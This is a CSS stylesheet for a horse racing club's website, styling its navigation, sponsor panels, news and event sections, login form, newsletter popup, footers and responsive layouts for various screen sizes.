 #rightLinkslive li a.twoLine span.rightTitle { padding-top: 0px; }
 #rightLinkslive li a.twoLine img { padding-top: 15px; }
.highlightHorse { background: #D4E84F;}

.navbar{border: 0px;}
.downloadApp ul{
padding: 0px;
margin-left: 51px !important;

}

.downloadApp {
	height:116px;
	background-color: #146834;
}
.downloadApp p{
	padding-top: 10px;
	font-size: 16px;
	font-family: Arial;
	text-align: center;
	color: white ! important ;
	background-color:#146834;
}
.downloadApp li { display:inline-block; vertical-align:top;overflow:hidden; }

.pagination  li{
	padding:0px !important;
}

.socialmedia img{
width: 30px;
height: 30px;
}
.socialmedia{
  float: right;
    /*margin-right: 112px;*/
    margin-top: 3px;
}
.rightlogo{
  float: right;
   margin-left:30px;
    margin-top:10px;
}
.rightlogo img{
width: 75px;
height: 70px;
}
#newsWrapper{
	background-color: #fff;
   font-family:'Times New Roman italic';
   margin-bottom: 21px;
   border: 1px solid red;
}
#newsWrapper ul{list-style-type: none; padding: 0; }
#newsWrapper a{ 
text-decoration: none;
color:black;
text-align: center;
font-size:16px;
display: block;
}
.viewMore{float:right; }
#stardevider{text-align: center;}
#stardevider img {width: 69px;height: 28px;}
#sponser{
	background:url(../images/sponsor.jpg) repeat-y 0 0 / 100%;
}
#sponser table td {padding-top: 101px; text-align: center; color: white; border: 1px dotted; }
#sponser table td p{margin-top: -67px; color: white; font-family: times new roman; font-size: 18px !important; }

#loginform{text-align: center; width:auto; margin-top: 20px; }
#loginform p{font-family: times new roman; font-size: 15px; color: white !important; }
#title{color: white; margin-top:35px; font-size: 30px; font-family: 'Times New Roman'; margin-left: 15px; width: 100%; text-align: center; }
.sponsor{width: 100%; }
.sponsorLabel {text-align: center; }
.sponsorLabel img{height: 93px; width: 218px; }
.daySponsor{/*margin-left: 123px;*/ /*margin-top: 27px;*/ margin: 10px auto; }

 .sponserborder {margin-top: 20px; border: 1px dotted; text-align: center; background-color:#fff; }
ul{
list-style-type: none;
}
#dropdown ul li { display: inline; }



/* Autohide navbar */
.slideUp { top:-100px; }
.headroom { -webkit-transition: all 0.4s ease-out; -moz-transition: all 0.4s ease-out; -o-transition: all 0.4s ease-out; transition: all 0.4s ease-out; }


/* Highlights (in jumbotron in most cases) */
.highlight { margin-top:40px; }
	.h-caption { text-align: center; } 
	.h-caption i { display:block; font-size: 54px; color:#382526; margin-bottom:36px; }
	.h-caption h4 { color:#382526; font-size: 16px; font-weight: bold; margin-bottom:20px; }
	.h-body { }

h1, h3, h4, h5, h6 { font-family:"Open sans", Helvetica, Arial; }
h1, .h1, h2, .h2, h3, .h3 { margin-top:30px; }
/* Typography */
h2{
	font-family: 'Roboto Condensed', Arial,sans-serif;;
	font-size: 40px;
	color:#c1c1c1;
}
h3{
	font-family: 'Roboto Condensed', Arial,sans-serif;;
	font-size: 32px;
	color:#c1c1c1;
	margin: 10px 0;
}
h2:after {
    content: '';
    display: inline-block;
    height:1px;
    background:#5b5b5b;
    width:100%;
    float:left;
    margin-top:6px;
}
 #leftArea #rightLinks, #leftArea #rightLinks li { margin:10px 0 0; padding: 0; }


#leftArea p{
color:#5b5b5b;
font-size:17px;

}

blockquote { font-style: italic; font-family: Georgia; color:#999; margin:30px 0 30px; }
label { color: #777; }
.thin { font-weight:300; }
.page-title { margin-top:20px; font-weight:300; }
.text-muted { color:#888; }
.breadcrumb { background:none; padding:0; margin:30px 0 0px 0; }
ul.list-spaces li{ margin-bottom:10px; }

/* Helpers */
.container-full { margin: 0 auto; width: 100%; }
.top-space { margin-top: 60px; }
.top-margin { margin-top:20px; }

img { max-width:100%; }
img.pull-right { margin-left: 10px; }
img.pull-left { margin-right: 10px; }
#map { width:100%; height:280px; }

/* Main content block */
.maincontent { }

/* Sidebars */
.sidebar { padding-top:36px; padding-bottom:30px; }
	.sidebar .widget { margin-bottom:20px; }
	.sidebar h1, .sidebar .h1, .sidebar h2, .sidebar .h2, .sidebar h3, .sidebar .h3 { margin-top:20px; } 

/* Footer */
.footer1 { background: #232323; padding: 30px 0 0 0; font-size: 12px; color: #999; }
	.footer1 a { color: #ccc; }
		.footer1 a:hover {color: #fff; }
	.footer1 .widget { margin-bottom:30px; }		
	.footer1 .widget-title { font-size: 17px; font-weight: bold; color: #ccc; margin: 0 0 20px; }
	.footer1 .entry-meta { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; margin: 0 0 35px 0; padding: 2px 0; color: #888888; font-size: 12px; font-size: 0.75rem; }
		.footer1 .entry-meta a { color: #333333; }
		.footer1 .entry-meta .meta-in { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; padding: 10px 0; }
	.follow-me-icons { font-size:30px; }		
		.follow-me-icons i { float:left; margin:0 10px 0 0; }		

.footer2 { background: #191919; padding: 15px 0; color: #777; font-size: 12px; }
	.footer2 a { color: #aaa; }
		.footer2 a:hover { color: #fff; }
		.footer2 p { margin: 0; }

	.widget-simplenav { margin-left:-5px; }		
	.widget-simplenav a{ margin:0 5px; }		

/*MEDIA SCREEN*/
.secureLoginMobile{
    display: none;
}

#mobileMidel{
    display: none;
}



.weatherWidget { margin-top: 20px;}
/* Large Devices, Wide Screens */
    @media only screen and (max-width : 1200px) {
        #tickerWrapper { height: 190px; margin-top: 0px; } 
        #tickerHeader { padding-top: 10px; font-size: 16px;} 
        #tickerWrapper #ticker { height: 115px; }
        .event {padding-top :0px;}
        .rwitcTV { margin: 0px 0 20px 0;  }
        #loginform { margin: 0px 0 20px 0; padding: 2px 82px 1px; }
        .eventCalendar {text-align: center; }
        .eventCalendar .carousel-inner > .item > img, .carousel-inner > .item > a > img { height: 285px;}
        #sponser {margin-top: 20px; }
        .navbar-collapse { padding: 0;}
        .dropdown > li > a { padding: 0 5px; }
        ul.dropdown { padding-left: 0px; }
        .dropdown li a { font-size: 13px;}
        #title { margin-left: 60px;}
    }

    /* Medium Devices, Desktops */
   /* @media only screen and (max-width : 992px) {

    }*/

    /* Small Devices, Tablets */
    @media only screen and (max-width : 768px) {
        #header { height:60px; }
        .navbar-header.logo img { height: 35px; }
        .navbar-brand { padding: 13px 0 0 10px; }
        .socialmedia{margin-top: 17px}
        .rightlogo{margin-left: 31px;margin-top: 4px;}
        .rightlogo img{height: 48px;width: 69px;}
        .event {padding-top :20px;}
        #title{font-size: 12px;margi-left:50px;margin-top: 14px;color: #000101}
        #tickerWrapper { margin-top: 20px; }
        .eventCalendar {text-align: center; }
        #sponser table td { padding-top: 75px;}
        #sponser table td p { font-size: 10px !important;}
        #sponser { background-repeat: repeat-y; }
        .dropdown { padding: 0; }
        .dropdown > li { margin: 2px 0; width: 100%}
        .navbar-collapse ul.dropdown-menu { padding: 0; margin: 0;}
        li.dropdown { clear: both; width: 100%;}
        li.dropdown.open > a { font-weight: bold; }
        li.dropdown.open > ul { border: 1px solid #FFFFFF; }
        .dropdown-menu {border: none; position: relative; }
        .dropdown > li > a { padding: 0;}
        .dropdown li a { border-bottom: none; }
        .dropdown-menu .sub-menu {position: relative; left: 0; border: 1px solid #FFFFFF; background: #ccc; }

        #viewPhotos{height:30px;right: 26px;width: 60px}
        ul#rightLinkslive { margin: 0 5% 10px !important;  width: 90%}
        .final_div { margin-bottom: 10px;}
    }

    /* Extra Small Devices, Phones */ 
   /* @media only screen and (max-width : 480px) {

    }*/

    /* Custom, iPhone Retina */ 
    @media only screen and (max-width : 800px) {
        #title{margin-left: 31px; font-size: 23px}
    }
       /* Custom, iPhone Retina */
    @media only screen and (max-width : 360px) {
        .pagination > li {
    margin: 0 4px;
}
        #tickerWrapper { height: 240px;} 
        #viewPhotos{height:11px;right: 16px;width: 40px}
        ul#rightLinkslive li { width: 100% }
    }
@media only screen and (max-width : 320px) {
    .pagination > li {
    margin: 0 4px;
}
        #tickerWrapper { height: 240px;} 
        #viewPhotos{height:11px;right: 16px;width: 40px}
    }


    @media (min-width :981px) and (max-width: 1024px) {
        .pagination > li {
    margin: 0 4px;
}
        #orch1{display: none}
        #orch2{display: block;}

    }
       @media (min-width :800px) and (max-width: 1280px) {
        #orch1{display: none}
        #orch2{display: block;}

    }
           @media (min-width :768px) and (max-width: 1024px) {
        #orch1{display: none}
        #orch2{display: block;}

    }

#tv_image {
  background: url(../../assets/images/tv_animated.gif) no-repeat 0px 0px;	
 display: block;
  height:147px;
  width:100%;
  xpadding-left: 20px;
}

.subscribe-me {
    display: none;
}

/* Newsletter */

.newsletters ul li{
    list-style: none;
}
.newsletters h4 {
    display: none;
}
#txtemail {
    float: left;
    border: none;
    border-bottom: 1px dashed #000;
    border-radius: 0;
    background-color: transparent;
}
.newsletters {
    margin: 0 auto;
    max-width: 370px;
    text-align: center;
}
.newsletters input {
    background: #ffffff none repeat scroll 0 0;
    border:1px solid transparent;
    border-radius: 30px;
    color: #000;
    height: 46px;
    margin: 0;
    padding: 0 58px 0 20px;
    width: 370px;
    float: left;
}
.newsletters button {
    border: none;
    border-radius: 0;
    position: absolute;
    right: 0;
    background: transparent url("../../assets/images/sprite.png") no-repeat scroll 15px -862px;
    color: #000;
    box-shadow: none;
    height: 47px;
    width: 70px;
}
.newsletters button:hover, .newsletters button.btn-default:focus {
    background: transparent url("../../assets/images/sprite.png") no-repeat scroll 15px -862px;
    border: none;
    box-shadow: none;
}
.newsletter-popup .popup-text {
    text-align: center;
}
.newsletter-popup .popup-image {
    margin-bottom: 35px;
}
.newsletter-popup .checkbox label {
    color: #000000;
}
.newsletter-popup .popup-title {
    font-size: 80px;
    line-height: 60px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif;
    color: #000000;
    font-weight: 700;
    padding-bottom: 0px;
    margin-left: -50px;
}
.newsletter-popup .popup-title span {
    font-size: 24px;
    margin-left: -20px;
}
.newsletter-popup {
  top: 25%;
  margin:0 auto;
  width: 610px;
  /*height: 195px;*/
  xbackground: transparent url("../../assets/images/PBMM-02.jpg") no-repeat scroll 0 0;
  background-color: white;
  background-size: 380px 680px;
  padding: 25px;
  box-shadow: none;
  /*position: fixed;*/
  left:0;
  right:0;
}
.newsletter-popup-top {
    overflow: visible;
    width: 300px;
    xmargin: 20px auto 0 20px;
    xpadding: 0px 0px 50px 0px;
}
.newsletter-popup-top .btn-default, .newsletter-popup-top .btn-default:hover {
    border-color: #000;
    background-color: #000;
    transition: all 0.5s ease 0s;
    padding: 10px 18px;
    margin: 20px 0 0;
}
.newsletter-popup-top .popup-desc {
    padding: 20px 20px;
    margin: 0px;
    color: #000000;
    font-weight: normal;
    font-size: 14px;
    text-transform: uppercase;
    border-top: 1px solid #cecece;
    border-bottom: 1px solid #cecece;
    margin-bottom: 30px;
    line-height: 17px;
    text-align: left;
}
.newsletter-popup-top .popup-desc span {
    font-weight: bold;
}
.newsletter-popup-top input{
  background: #fff none repeat scroll 0 0;
    border: 1px solid #fff;
    box-shadow: none;
    box-sizing: border-box;
    color: #333;
    font-size: 14px;
    margin: 0;
    padding: 5px 18px;
    width: 100%;
}

.xout {
  color: #000;
    cursor: pointer;
    font-size: 27px;
    font-weight: 300;
    height: 30px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 30px;
}
.xout:hover {
  color: #555;
}
.footer-bottom-right {
    float: right;
}
.footer-bottom-right ul li {
    float: left;
    margin: 0 0 0 10px;
    list-style: none;
}
.copy-right.col-sm-4 {
    display: inline-block;
    float: none;
    text-align: center;
}